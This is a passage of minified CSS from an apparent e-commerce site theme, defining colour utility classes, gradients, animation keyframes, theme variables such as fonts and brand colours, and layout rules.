er-color:var(--color-yellow-500)!important}.hover-border-yellow-500:hover{border-color:var(--color-yellow-500)!important}.text-yellow-600{color:var(--color-yellow-600)!important}.hover-text-yellow-600:hover{color:var(--color-yellow-600)!important}.bg-yellow-600{background-color:var(--color-yellow-600)!important}.hover-bg-yellow-600:hover{background-color:var(--color-yellow-600)!important}.border-yellow-600{border-color:var(--color-yellow-600)!important}.hover-border-yellow-600:hover{border-color:var(--color-yellow-600)!important}.text-yellow-700{color:var(--color-yellow-700)!important}.hover-text-yellow-700:hover{color:var(--color-yellow-700)!important}.bg-yellow-700{background-color:var(--color-yellow-700)!important}.hover-bg-yellow-700:hover{background-color:var(--color-yellow-700)!important}.border-yellow-700{border-color:var(--color-yellow-700)!important}.hover-border-yellow-700:hover{border-color:var(--color-yellow-700)!important}.text-yellow-800{color:var(--color-yellow-800)!important}.hover-text-yellow-800:hover{color:var(--color-yellow-800)!important}.bg-yellow-800{background-color:var(--color-yellow-800)!important}.hover-bg-yellow-800:hover{background-color:var(--color-yellow-800)!important}.border-yellow-800{border-color:var(--color-yellow-800)!important}.hover-border-yellow-800:hover{border-color:var(--color-yellow-800)!important}.text-yellow-900{color:var(--color-yellow-900)!important}.hover-text-yellow-900:hover{color:var(--color-yellow-900)!important}.bg-yellow-900{background-color:var(--color-yellow-900)!important}.hover-bg-yellow-900:hover{background-color:var(--color-yellow-900)!important}.border-yellow-900{border-color:var(--color-yellow-900)!important}.hover-border-yellow-900:hover{border-color:var(--color-yellow-900)!important}.text-yellow-950{color:var(--color-yellow-950)!important}.hover-text-yellow-950:hover{color:var(--color-yellow-950)!important}.bg-yellow-950{background-color:var(--color-yellow-950)!important}.hover-bg-yellow-950:hover{background-color:var(--color-yellow-950)!important}.border-yellow-950{border-color:var(--color-yellow-950)!important}.hover-border-yellow-950:hover{border-color:var(--color-yellow-950)!important}.text-green-50{color:var(--color-green-50)!important}.hover-text-green-50:hover{color:var(--color-green-50)!important}.bg-green-50{background-color:var(--color-green-50)!important}.hover-bg-green-50:hover{background-color:var(--color-green-50)!important}.border-green-50{border-color:var(--color-green-50)!important}.hover-border-green-50:hover{border-color:var(--color-green-50)!important}.text-green-100{color:var(--color-green-100)!important}.hover-text-green-100:hover{color:var(--color-green-100)!important}.bg-green-100{background-color:var(--color-green-100)!important}.hover-bg-green-100:hover{background-color:var(--color-green-100)!important}.border-green-100{border-color:var(--color-green-100)!important}.hover-border-green-100:hover{border-color:var(--color-green-100)!important}.text-green-200{color:var(--color-green-200)!important}.hover-text-green-200:hover{color:var(--color-green-200)!important}.bg-green-200{background-color:var(--color-green-200)!important}.hover-bg-green-200:hover{background-color:var(--color-green-200)!important}.border-green-200{border-color:var(--color-green-200)!important}.hover-border-green-200:hover{border-color:var(--color-green-200)!important}.text-green-300{color:var(--color-green-300)!important}.hover-text-green-300:hover{color:var(--color-green-300)!important}.bg-green-300{background-color:var(--color-green-300)!important}.hover-bg-green-300:hover{background-color:var(--color-green-300)!important}.border-green-300{border-color:var(--color-green-300)!important}.hover-border-green-300:hover{border-color:var(--color-green-300)!important}.text-green-400{color:var(--color-green-400)!important}.hover-text-green-400:hover{color:var(--color-green-400)!important}.bg-green-400{background-color:var(--color-green-400)!important}.hover-bg-green-400:hover{background-color:var(--color-green-400)!important}.border-green-400{border-color:var(--color-green-400)!important}.hover-border-green-400:hover{border-color:var(--color-green-400)!important}.text-green-500{color:var(--color-green-500)!important}.hover-text-green-500:hover{color:var(--color-green-500)!important}.bg-green-500{background-color:var(--color-green-500)!important}.hover-bg-green-500:hover{background-color:var(--color-green-500)!important}.border-green-500{border-color:var(--color-green-500)!important}.hover-border-green-500:hover{border-color:var(--color-green-500)!important}.text-green-600{color:var(--color-green-600)!important}.hover-text-green-600:hover{color:var(--color-green-600)!important}.bg-green-600{background-color:var(--color-green-600)!important}.hover-bg-green-600:hover{background-color:var(--color-green-600)!important}.border-green-600{border-color:var(--color-green-600)!important}.hover-border-green-600:hover{border-color:var(--color-green-600)!important}.text-green-700{color:var(--color-green-700)!important}.hover-text-green-700:hover{color:var(--color-green-700)!important}.bg-green-700{background-color:var(--color-green-700)!important}.hover-bg-green-700:hover{background-color:var(--color-green-700)!important}.border-green-700{border-color:var(--color-green-700)!important}.hover-border-green-700:hover{border-color:var(--color-green-700)!important}.text-green-800{color:var(--color-green-800)!important}.hover-text-green-800:hover{color:var(--color-green-800)!important}.bg-green-800{background-color:var(--color-green-800)!important}.hover-bg-green-800:hover{background-color:var(--color-green-800)!important}.border-green-800{border-color:var(--color-green-800)!important}.hover-border-green-800:hover{border-color:var(--color-green-800)!important}.text-green-900{color:var(--color-green-900)!important}.hover-text-green-900:hover{color:var(--color-green-900)!important}.bg-green-900{background-color:var(--color-green-900)!important}.hover-bg-green-900:hover{background-color:var(--color-green-900)!important}.border-green-900{border-color:var(--color-green-900)!important}.hover-border-green-900:hover{border-color:var(--color-green-900)!important}.text-green-950{color:var(--color-green-950)!important}.hover-text-green-950:hover{color:var(--color-green-950)!important}.bg-green-950{background-color:var(--color-green-950)!important}.hover-bg-green-950:hover{background-color:var(--color-green-950)!important}.border-green-950{border-color:var(--color-green-950)!important}.hover-border-green-950:hover{border-color:var(--color-green-950)!important}.text-cyan-50{color:var(--color-cyan-50)!important}.hover-text-cyan-50:hover{color:var(--color-cyan-50)!important}.bg-cyan-50{background-color:var(--color-cyan-50)!important}.hover-bg-cyan-50:hover{background-color:var(--color-cyan-50)!important}.border-cyan-50{border-color:var(--color-cyan-50)!important}.hover-border-cyan-50:hover{border-color:var(--color-cyan-50)!important}.text-cyan-100{color:var(--color-cyan-100)!important}.hover-text-cyan-100:hover{color:var(--color-cyan-100)!important}.bg-cyan-100{background-color:var(--color-cyan-100)!important}.hover-bg-cyan-100:hover{background-color:var(--color-cyan-100)!important}.border-cyan-100{border-color:var(--color-cyan-100)!important}.hover-border-cyan-100:hover{border-color:var(--color-cyan-100)!important}.text-cyan-200{color:var(--color-cyan-200)!important}.hover-text-cyan-200:hover{color:var(--color-cyan-200)!important}.bg-cyan-200{background-color:var(--color-cyan-200)!important}.hover-bg-cyan-200:hover{background-color:var(--color-cyan-200)!important}.border-cyan-200{border-color:var(--color-cyan-200)!important}.hover-border-cyan-200:hover{border-color:var(--color-cyan-200)!important}.text-cyan-300{color:var(--color-cyan-300)!important}.hover-text-cyan-300:hover{color:var(--color-cyan-300)!important}.bg-cyan-300{background-color:var(--color-cyan-300)!important}.hover-bg-cyan-300:hover{background-color:var(--color-cyan-300)!important}.border-cyan-300{border-color:var(--color-cyan-300)!important}.hover-border-cyan-300:hover{border-color:var(--color-cyan-300)!important}.text-cyan-400{color:var(--color-cyan-400)!important}.hover-text-cyan-400:hover{color:var(--color-cyan-400)!important}.bg-cyan-400{background-color:var(--color-cyan-400)!important}.hover-bg-cyan-400:hover{background-color:var(--color-cyan-400)!important}.border-cyan-400{border-color:var(--color-cyan-400)!important}.hover-border-cyan-400:hover{border-color:var(--color-cyan-400)!important}.text-cyan-500{color:var(--color-cyan-500)!important}.hover-text-cyan-500:hover{color:var(--color-cyan-500)!important}.bg-cyan-500{background-color:var(--color-cyan-500)!important}.hover-bg-cyan-500:hover{background-color:var(--color-cyan-500)!important}.border-cyan-500{border-color:var(--color-cyan-500)!important}.hover-border-cyan-500:hover{border-color:var(--color-cyan-500)!important}.text-cyan-600{color:var(--color-cyan-600)!important}.hover-text-cyan-600:hover{color:var(--color-cyan-600)!important}.bg-cyan-600{background-color:var(--color-cyan-600)!important}.hover-bg-cyan-600:hover{background-color:var(--color-cyan-600)!important}.border-cyan-600{border-color:var(--color-cyan-600)!important}.hover-border-cyan-600:hover{border-color:var(--color-cyan-600)!important}.text-cyan-700{color:var(--color-cyan-700)!important}.hover-text-cyan-700:hover{color:var(--color-cyan-700)!important}.bg-cyan-700{background-color:var(--color-cyan-700)!important}.hover-bg-cyan-700:hover{background-color:var(--color-cyan-700)!important}.border-cyan-700{border-color:var(--color-cyan-700)!important}.hover-border-cyan-700:hover{border-color:var(--color-cyan-700)!important}.text-cyan-800{color:var(--color-cyan-800)!important}.hover-text-cyan-800:hover{color:var(--color-cyan-800)!important}.bg-cyan-800{background-color:var(--color-cyan-800)!important}.hover-bg-cyan-800:hover{background-color:var(--color-cyan-800)!important}.border-cyan-800{border-color:var(--color-cyan-800)!important}.hover-border-cyan-800:hover{border-color:var(--color-cyan-800)!important}.text-cyan-900{color:var(--color-cyan-900)!important}.hover-text-cyan-900:hover{color:var(--color-cyan-900)!important}.bg-cyan-900{background-color:var(--color-cyan-900)!important}.hover-bg-cyan-900:hover{background-color:var(--color-cyan-900)!important}.border-cyan-900{border-color:var(--color-cyan-900)!important}.hover-border-cyan-900:hover{border-color:var(--color-cyan-900)!important}.text-cyan-950{color:var(--color-cyan-950)!important}.hover-text-cyan-950:hover{color:var(--color-cyan-950)!important}.bg-cyan-950{background-color:var(--color-cyan-950)!important}.hover-bg-cyan-950:hover{background-color:var(--color-cyan-950)!important}.border-cyan-950{border-color:var(--color-cyan-950)!important}.hover-border-cyan-950:hover{border-color:var(--color-cyan-950)!important}.text-blue-50{color:var(--color-blue-50)!important}.hover-text-blue-50:hover{color:var(--color-blue-50)!important}.bg-blue-50{background-color:var(--color-blue-50)!important}.hover-bg-blue-50:hover{background-color:var(--color-blue-50)!important}.border-blue-50{border-color:var(--color-blue-50)!important}.hover-border-blue-50:hover{border-color:var(--color-blue-50)!important}.text-blue-100{color:var(--color-blue-100)!important}.hover-text-blue-100:hover{color:var(--color-blue-100)!important}.bg-blue-100{background-color:var(--color-blue-100)!important}.hover-bg-blue-100:hover{background-color:var(--color-blue-100)!important}.border-blue-100{border-color:var(--color-blue-100)!important}.hover-border-blue-100:hover{border-color:var(--color-blue-100)!important}.text-blue-200{color:var(--color-blue-200)!important}.hover-text-blue-200:hover{color:var(--color-blue-200)!important}.bg-blue-200{background-color:var(--color-blue-200)!important}.hover-bg-blue-200:hover{background-color:var(--color-blue-200)!important}.border-blue-200{border-color:var(--color-blue-200)!important}.hover-border-blue-200:hover{border-color:var(--color-blue-200)!important}.text-blue-300{color:var(--color-blue-300)!important}.hover-text-blue-300:hover{color:var(--color-blue-300)!important}.bg-blue-300{background-color:var(--color-blue-300)!important}.hover-bg-blue-300:hover{background-color:var(--color-blue-300)!important}.border-blue-300{border-color:var(--color-blue-300)!important}.hover-border-blue-300:hover{border-color:var(--color-blue-300)!important}.text-blue-400{color:var(--color-blue-400)!important}.hover-text-blue-400:hover{color:var(--color-blue-400)!important}.bg-blue-400{background-color:var(--color-blue-400)!important}.hover-bg-blue-400:hover{background-color:var(--color-blue-400)!important}.border-blue-400{border-color:var(--color-blue-400)!important}.hover-border-blue-400:hover{border-color:var(--color-blue-400)!important}.text-blue-500{color:var(--color-blue-500)!important}.hover-text-blue-500:hover{color:var(--color-blue-500)!important}.bg-blue-500{background-color:var(--color-blue-500)!important}.hover-bg-blue-500:hover{background-color:var(--color-blue-500)!important}.border-blue-500{border-color:var(--color-blue-500)!important}.hover-border-blue-500:hover{border-color:var(--color-blue-500)!important}.text-blue-600{color:var(--color-blue-600)!important}.hover-text-blue-600:hover{color:var(--color-blue-600)!important}.bg-blue-600{background-color:var(--color-blue-600)!important}.hover-bg-blue-600:hover{background-color:var(--color-blue-600)!important}.border-blue-600{border-color:var(--color-blue-600)!important}.hover-border-blue-600:hover{border-color:var(--color-blue-600)!important}.text-blue-700{color:var(--color-blue-700)!important}.hover-text-blue-700:hover{color:var(--color-blue-700)!important}.bg-blue-700{background-color:var(--color-blue-700)!important}.hover-bg-blue-700:hover{background-color:var(--color-blue-700)!important}.border-blue-700{border-color:var(--color-blue-700)!important}.hover-border-blue-700:hover{border-color:var(--color-blue-700)!important}.text-blue-800{color:var(--color-blue-800)!important}.hover-text-blue-800:hover{color:var(--color-blue-800)!important}.bg-blue-800{background-color:var(--color-blue-800)!important}.hover-bg-blue-800:hover{background-color:var(--color-blue-800)!important}.border-blue-800{border-color:var(--color-blue-800)!important}.hover-border-blue-800:hover{border-color:var(--color-blue-800)!important}.text-blue-900{color:var(--color-blue-900)!important}.hover-text-blue-900:hover{color:var(--color-blue-900)!important}.bg-blue-900{background-color:var(--color-blue-900)!important}.hover-bg-blue-900:hover{background-color:var(--color-blue-900)!important}.border-blue-900{border-color:var(--color-blue-900)!important}.hover-border-blue-900:hover{border-color:var(--color-blue-900)!important}.text-blue-950{color:var(--color-blue-950)!important}.hover-text-blue-950:hover{color:var(--color-blue-950)!important}.bg-blue-950{background-color:var(--color-blue-950)!important}.hover-bg-blue-950:hover{background-color:var(--color-blue-950)!important}.border-blue-950{border-color:var(--color-blue-950)!important}.hover-border-blue-950:hover{border-color:var(--color-blue-950)!important}.text-indigo-50{color:var(--color-indigo-50)!important}.hover-text-indigo-50:hover{color:var(--color-indigo-50)!important}.bg-indigo-50{background-color:var(--color-indigo-50)!important}.hover-bg-indigo-50:hover{background-color:var(--color-indigo-50)!important}.border-indigo-50{border-color:var(--color-indigo-50)!important}.hover-border-indigo-50:hover{border-color:var(--color-indigo-50)!important}.text-indigo-100{color:var(--color-indigo-100)!important}.hover-text-indigo-100:hover{color:var(--color-indigo-100)!important}.bg-indigo-100{background-color:var(--color-indigo-100)!important}.hover-bg-indigo-100:hover{background-color:var(--color-indigo-100)!important}.border-indigo-100{border-color:var(--color-indigo-100)!important}.hover-border-indigo-100:hover{border-color:var(--color-indigo-100)!important}.text-indigo-200{color:var(--color-indigo-200)!important}.hover-text-indigo-200:hover{color:var(--color-indigo-200)!important}.bg-indigo-200{background-color:var(--color-indigo-200)!important}.hover-bg-indigo-200:hover{background-color:var(--color-indigo-200)!important}.border-indigo-200{border-color:var(--color-indigo-200)!important}.hover-border-indigo-200:hover{border-color:var(--color-indigo-200)!important}.text-indigo-300{color:var(--color-indigo-300)!important}.hover-text-indigo-300:hover{color:var(--color-indigo-300)!important}.bg-indigo-300{background-color:var(--color-indigo-300)!important}.hover-bg-indigo-300:hover{background-color:var(--color-indigo-300)!important}.border-indigo-300{border-color:var(--color-indigo-300)!important}.hover-border-indigo-300:hover{border-color:var(--color-indigo-300)!important}.text-indigo-400{color:var(--color-indigo-400)!important}.hover-text-indigo-400:hover{color:var(--color-indigo-400)!important}.bg-indigo-400{background-color:var(--color-indigo-400)!important}.hover-bg-indigo-400:hover{background-color:var(--color-indigo-400)!important}.border-indigo-400{border-color:var(--color-indigo-400)!important}.hover-border-indigo-400:hover{border-color:var(--color-indigo-400)!important}.text-indigo-500{color:var(--color-indigo-500)!important}.hover-text-indigo-500:hover{color:var(--color-indigo-500)!important}.bg-indigo-500{background-color:var(--color-indigo-500)!important}.hover-bg-indigo-500:hover{background-color:var(--color-indigo-500)!important}.border-indigo-500{border-color:var(--color-indigo-500)!important}.hover-border-indigo-500:hover{border-color:var(--color-indigo-500)!important}.text-indigo-600{color:var(--color-indigo-600)!important}.hover-text-indigo-600:hover{color:var(--color-indigo-600)!important}.bg-indigo-600{background-color:var(--color-indigo-600)!important}.hover-bg-indigo-600:hover{background-color:var(--color-indigo-600)!important}.border-indigo-600{border-color:var(--color-indigo-600)!important}.hover-border-indigo-600:hover{border-color:var(--color-indigo-600)!important}.text-indigo-700{color:var(--color-indigo-700)!important}.hover-text-indigo-700:hover{color:var(--color-indigo-700)!important}.bg-indigo-700{background-color:var(--color-indigo-700)!important}.hover-bg-indigo-700:hover{background-color:var(--color-indigo-700)!important}.border-indigo-700{border-color:var(--color-indigo-700)!important}.hover-border-indigo-700:hover{border-color:var(--color-indigo-700)!important}.text-indigo-800{color:var(--color-indigo-800)!important}.hover-text-indigo-800:hover{color:var(--color-indigo-800)!important}.bg-indigo-800{background-color:var(--color-indigo-800)!important}.hover-bg-indigo-800:hover{background-color:var(--color-indigo-800)!important}.border-indigo-800{border-color:var(--color-indigo-800)!important}.hover-border-indigo-800:hover{border-color:var(--color-indigo-800)!important}.text-indigo-900{color:var(--color-indigo-900)!important}.hover-text-indigo-900:hover{color:var(--color-indigo-900)!important}.bg-indigo-900{background-color:var(--color-indigo-900)!important}.hover-bg-indigo-900:hover{background-color:var(--color-indigo-900)!important}.border-indigo-900{border-color:var(--color-indigo-900)!important}.hover-border-indigo-900:hover{border-color:var(--color-indigo-900)!important}.text-indigo-950{color:var(--color-indigo-950)!important}.hover-text-indigo-950:hover{color:var(--color-indigo-950)!important}.bg-indigo-950{background-color:var(--color-indigo-950)!important}.hover-bg-indigo-950:hover{background-color:var(--color-indigo-950)!important}.border-indigo-950{border-color:var(--color-indigo-950)!important}.hover-border-indigo-950:hover{border-color:var(--color-indigo-950)!important}.text-violet-50{color:var(--color-violet-50)!important}.hover-text-violet-50:hover{color:var(--color-violet-50)!important}.bg-violet-50{background-color:var(--color-violet-50)!important}.hover-bg-violet-50:hover{background-color:var(--color-violet-50)!important}.border-violet-50{border-color:var(--color-violet-50)!important}.hover-border-violet-50:hover{border-color:var(--color-violet-50)!important}.text-violet-100{color:var(--color-violet-100)!important}.hover-text-violet-100:hover{color:var(--color-violet-100)!important}.bg-violet-100{background-color:var(--color-violet-100)!important}.hover-bg-violet-100:hover{background-color:var(--color-violet-100)!important}.border-violet-100{border-color:var(--color-violet-100)!important}.hover-border-violet-100:hover{border-color:var(--color-violet-100)!important}.text-violet-200{color:var(--color-violet-200)!important}.hover-text-violet-200:hover{color:var(--color-violet-200)!important}.bg-violet-200{background-color:var(--color-violet-200)!important}.hover-bg-violet-200:hover{background-color:var(--color-violet-200)!important}.border-violet-200{border-color:var(--color-violet-200)!important}.hover-border-violet-200:hover{border-color:var(--color-violet-200)!important}.text-violet-300{color:var(--color-violet-300)!important}.hover-text-violet-300:hover{color:var(--color-violet-300)!important}.bg-violet-300{background-color:var(--color-violet-300)!important}.hover-bg-violet-300:hover{background-color:var(--color-violet-300)!important}.border-violet-300{border-color:var(--color-violet-300)!important}.hover-border-violet-300:hover{border-color:var(--color-violet-300)!important}.text-violet-400{color:var(--color-violet-400)!important}.hover-text-violet-400:hover{color:var(--color-violet-400)!important}.bg-violet-400{background-color:var(--color-violet-400)!important}.hover-bg-violet-400:hover{background-color:var(--color-violet-400)!important}.border-violet-400{border-color:var(--color-violet-400)!important}.hover-border-violet-400:hover{border-color:var(--color-violet-400)!important}.text-violet-500{color:var(--color-violet-500)!important}.hover-text-violet-500:hover{color:var(--color-violet-500)!important}.bg-violet-500{background-color:var(--color-violet-500)!important}.hover-bg-violet-500:hover{background-color:var(--color-violet-500)!important}.border-violet-500{border-color:var(--color-violet-500)!important}.hover-border-violet-500:hover{border-color:var(--color-violet-500)!important}.text-violet-600{color:var(--color-violet-600)!important}.hover-text-violet-600:hover{color:var(--color-violet-600)!important}.bg-violet-600{background-color:var(--color-violet-600)!important}.hover-bg-violet-600:hover{background-color:var(--color-violet-600)!important}.border-violet-600{border-color:var(--color-violet-600)!important}.hover-border-violet-600:hover{border-color:var(--color-violet-600)!important}.text-violet-700{color:var(--color-violet-700)!important}.hover-text-violet-700:hover{color:var(--color-violet-700)!important}.bg-violet-700{background-color:var(--color-violet-700)!important}.hover-bg-violet-700:hover{background-color:var(--color-violet-700)!important}.border-violet-700{border-color:var(--color-violet-700)!important}.hover-border-violet-700:hover{border-color:var(--color-violet-700)!important}.text-violet-800{color:var(--color-violet-800)!important}.hover-text-violet-800:hover{color:var(--color-violet-800)!important}.bg-violet-800{background-color:var(--color-violet-800)!important}.hover-bg-violet-800:hover{background-color:var(--color-violet-800)!important}.border-violet-800{border-color:var(--color-violet-800)!important}.hover-border-violet-800:hover{border-color:var(--color-violet-800)!important}.text-violet-900{color:var(--color-violet-900)!important}.hover-text-violet-900:hover{color:var(--color-violet-900)!important}.bg-violet-900{background-color:var(--color-violet-900)!important}.hover-bg-violet-900:hover{background-color:var(--color-violet-900)!important}.border-violet-900{border-color:var(--color-violet-900)!important}.hover-border-violet-900:hover{border-color:var(--color-violet-900)!important}.text-violet-950{color:var(--color-violet-950)!important}.hover-text-violet-950:hover{color:var(--color-violet-950)!important}.bg-violet-950{background-color:var(--color-violet-950)!important}.hover-bg-violet-950:hover{background-color:var(--color-violet-950)!important}.border-violet-950{border-color:var(--color-violet-950)!important}.hover-border-violet-950:hover{border-color:var(--color-violet-950)!important}.text-primary{color:var(--theme-primary-color)!important}.hover-text-primary{color:var(--theme-primary-color)!important}.bg-primary{background-color:var(--theme-primary-color)!important}.hover-bg-primary{background-color:var(--theme-primary-color)!important}.border-primary{border-color:var(--theme-primary-color)!important}.hover-border-primary{border-color:var(--theme-primary-color)!important}.text-primary-active{color:var(--theme-primary-active-color)!important}.hover-text-primary-active{color:var(--theme-primary-active-color)!important}.bg-primary-active{background-color:var(--theme-primary-active-color)!important}.hover-bg-primary-active{background-color:var(--theme-primary-active-color)!important}.border-primary-active{border-color:var(--theme-primary-active-color)!important}.hover-border-primary-active{border-color:var(--theme-primary-active-color)!important}.text-secondary{color:var(--theme-secondary-color)!important}.hover-text-secondary{color:var(--theme-secondary-color)!important}.bg-secondary{background-color:var(--theme-secondary-color)!important}.hover-bg-secondary{background-color:var(--theme-secondary-color)!important}.border-secondary{border-color:var(--theme-secondary-color)!important}.hover-border-secondary{border-color:var(--theme-secondary-color)!important}.gradient-red{background:#dc2626;background:linear-gradient(90deg,#dc2626 0,#ea580c 100%)}.gradient-gray{background:#f9fafb;background:linear-gradient(180deg,#f9fafb 0,rgba(255,255,255,0) 100%)}.gradient-primary{background:#ebe6f8;background:linear-gradient(180deg,#ebe6f8 0,rgba(255,255,255,0) 100%)}.text-gradient-orange{background:-webkit-linear-gradient(rgba(234,88,12,.4),rgba(234,88,12,0));-webkit-background-clip:text;-webkit-text-fill-color:transparent}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}:root{--color-white:#FFFFFF;--color-black:#020617;--color-slate-50:#f8fafc;--color-slate-100:#f1f5f9;--color-slate-200:#e2e8f0;--color-slate-300:#cbd5e1;--color-slate-400:#94a3b8;--color-slate-500:#64748b;--color-slate-600:#475569;--color-slate-700:#334155;--color-slate-800:#1e293b;--color-slate-900:#0f172a;--color-slate-950:#020617;--color-gray-50:#f9fafb;--color-gray-100:#f3f4f6;--color-gray-200:#e5e7eb;--color-gray-300:#d1d5db;--color-gray-400:#9ca3af;--color-gray-500:#6b7280;--color-gray-600:#4b5563;--color-gray-700:#374151;--color-gray-800:#1f2937;--color-gray-900:#111827;--color-gray-950:#030712;--color-red-50:#fef2f2;--color-red-100:#fee2e2;--color-red-200:#fecaca;--color-red-300:#fca5a5;--color-red-400:#f87171;--color-red-500:#ef4444;--color-red-600:#dc2626;--color-red-700:#b91c1c;--color-red-800:#991b1b;--color-red-900:#7f1d1d;--color-red-950:#450a0a;--color-orange-50:#fff7ed;--color-orange-100:#ffedd5;--color-orange-200:#fed7aa;--color-orange-300:#fdba74;--color-orange-400:#fb923c;--color-orange-500:#f97316;--color-orange-600:#ea580c;--color-orange-700:#c2410c;--color-orange-800:#9a3412;--color-orange-900:#7c2d12;--color-orange-950:#431407;--color-yellow-50:#fefce8;--color-yellow-100:#fef9c3;--color-yellow-200:#fef08a;--color-yellow-300:#fde047;--color-yellow-400:#facc15;--color-yellow-500:#eab308;--color-yellow-600:#ca8a04;--color-yellow-700:#a16207;--color-yellow-800:#854d0e;--color-yellow-900:#713f12;--color-yellow-950:#422006;--color-green-50:#f0fdf4;--color-green-100:#dcfce7;--color-green-200:#bbf7d0;--color-green-300:#86efac;--color-green-400:#4ade80;--color-green-500:#22c55e;--color-green-600:#16a34a;--color-green-700:#15803d;--color-green-800:#166534;--color-green-900:#14532d;--color-green-950:#052e16;--color-cyan-50:#ecfeff;--color-cyan-100:#cffafe;--color-cyan-200:#a5f3fc;--color-cyan-300:#67e8f9;--color-cyan-400:#22d3ee;--color-cyan-500:#06b6d4;--color-cyan-600:#0891b2;--color-cyan-700:#0e7490;--color-cyan-800:#155e75;--color-cyan-900:#164e63;--color-cyan-950:#083344;--color-blue-50:#eff6ff;--color-blue-100:#dbeafe;--color-blue-200:#bfdbfe;--color-blue-300:#93c5fd;--color-blue-400:#60a5fa;--color-blue-500:#3b82f6;--color-blue-600:#2563eb;--color-blue-700:#1d4ed8;--color-blue-800:#1e40af;--color-blue-900:#1e3a8a;--color-blue-950:#172554;--color-indigo-50:#eef2ff;--color-indigo-100:#e0e7ff;--color-indigo-200:#c7d2fe;--color-indigo-300:#a5b4fc;--color-indigo-400:#818cf8;--color-indigo-500:#6366f1;--color-indigo-600:#4f46e5;--color-indigo-700:#4338ca;--color-indigo-800:#3730a3;--color-indigo-900:#312e81;--color-indigo-950:#1e1b4b;--color-violet-50:#f5f3ff;--color-violet-100:#ede9fe;--color-violet-200:#ddd6fe;--color-violet-300:#c4b5fd;--color-violet-400:#a78bfa;--color-violet-500:#8b5cf6;--color-violet-600:#7c3aed;--color-violet-700:#6d28d9;--color-violet-800:#5b21b6;--color-violet-900:#4c1d95;--color-violet-950:#2e1065}:root{--theme-site-width:1440px;--theme-site-gutter:1.875rem;--theme-site-border-radius:0.375rem;--theme-site-brand-height:2.125rem;--theme-site-brand-mobile-height:1.875rem;--theme-body-font:Inter, sans-serif;--theme-body-font-size:16px;--theme-body-font-weight:400;--theme-body-letter-spacing:-0.02em;--theme-body-line-height:1.5;--theme-body-text-align:left;--theme-body-color:#030712;--theme-body-background:#FFFFFF;--theme-heading-font:Inter, sans-serif;--theme-heading-font-weight:700;--theme-heading-letter-spacing:-0.02em;--theme-main-menu-font:Inter, sans-serif;--theme-main-menu-font-size:0.938rem;--theme-main-menu-font-weight:600;--theme-main-menu-letter-spacing:-0.02em;--theme-product-title-font:Inter, sans-serif;--theme-product-title-font-size:0.875rem;--theme-product-title-font-weight:500;--theme-product-title-letter-spacing:-0.02em;--theme-product-price-font:Barlow, sans-serif;--theme-product-price-font-size:1.375rem;--theme-product-price-font-weight:700;--theme-product-price-letter-spacing:-0.02em;--theme-text-excerpt-font-size:0.875rem;--theme-text-description-font-size:1rem;--theme-text-teaser-font-size:1.125rem;--theme-form-input-font:Inter, sans-serif;--theme-form-input-font-size:0.875rem;--theme-form-input-font-weight:500;--theme-form-input-letter-spacing:-0.02em;--theme-form-input-height:2.625rem;--theme-form-button-font:Inter, sans-serif;--theme-form-button-font-size:0.875rem;--theme-form-button-font-weight:700;--theme-form-button-letter-spacing:-0.02em;--theme-form-button-height:2.625rem;--theme-primary-color:#634C9F;--theme-primary-active-color:#39245F;--theme-secondary-color:#FFD200;--theme-secondary-active-color:#F3C901;--theme-transition:cubic-bezier(0.75, 0.155, 0.525, 0.875)}body{font-family:var(--theme-body-font);font-size:var(--theme-body-font-size);font-weight:var(--theme-body-font-weight);line-height:var(--theme-body-line-height);letter-spacing:var(--theme-body-letter-spacing);text-align:var(--theme-body-text-align);text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;overscroll-behavior-y:contain;color:var(--theme-body-color);background-color:var(--theme-body-background)}h1,h2,h3,h4,h5,h6{font-family:var(--theme-heading-font);font-weight:var(--theme-heading-font-weight);letter-spacing:var(--theme-heading-letter-spacing)}img{max-width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.lh-1-1{line-height:1.1!important}.lt-base{letter-spacing:var(--theme-body-letter-spacing)!important}.lt-tighter{letter-spacing:-0.04em!important}.lt-spacing-05{letter-spacing:0.5px!important}.lt-spacing-1{letter-spacing:1px!important}.lt-spacing-2{letter-spacing:2px!important}.lt-spacing-3{letter-spacing:3px!important}.border,.border-top,.border-end,.border-bottom,.border-start{border-color:#fff0}.filtered-sidebar-active,.share-buttons-active{overflow:hidden}.filtered-sidebar-active .main-content,.share-buttons-active .main-content{z-index:unset!important}.container,.site-slider.full-width .slider-item .entry-wrapper{--bs-gutter-x:var(--theme-site-gutter);max-width:var(--theme-site-width);margin-left:auto;margin-right:auto}@media screen and (min-width:1280px){.container,.site-slider.full-width .slider-item .entry-wrapper{padding-left:2.5rem;padding-right:2.5rem}}@media screen and (min-width:992px){.content-wrapper:not(.row-reverse) #sidebar{padding-left:calc(var(--theme-site-gutter) / 2 + 0.9375rem)}}.content-wrapper.row-reverse{gap:1.25rem}@media screen and (min-width:992px){.content-wrapper.row-reverse{gap:0}.content-wrapper.row-reverse #sidebar{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:calc(var(--theme-site-gutter) / 2 + 0.9375rem)}.content-wrapper.row-reverse #primary{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.row{--bs-gutter-x:var(--theme-site-gutter)}.rounded-base{border-radius:var(--theme-site-border-radius)}.rounded-2xbase{border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}@media screen and (min-width:1200px){.custom-padding-left-330{padding-left:20.625rem}}.max-w-920{max-width:57.5rem}.max-w-780{max-width:48.75rem}.max-w-660{max-width:41.25rem}.max-w-520{max-width:32.5rem}.max-w-345{max-width:21.5625rem}.max-w-50{max-width:50%}.max-w-60{max-width:60%}.max-w-70{max-width:70%}.max-w-80{max-width:80%}.max-w-90{max-width:90%}.max-w-100{max-width:100%}@media screen and 